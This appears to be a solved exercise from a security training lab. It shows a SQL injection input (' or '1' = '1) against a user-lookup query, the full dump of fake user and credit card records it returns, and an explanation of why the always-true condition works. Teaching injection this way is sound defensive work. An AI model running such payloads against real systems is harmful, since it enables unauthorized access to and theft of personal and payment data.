 ✔
SELECT * FROM user_data WHERE first_name = 'John' AND
last_name = ' ' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not
inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will
always evaluate to true, no matter what came before it.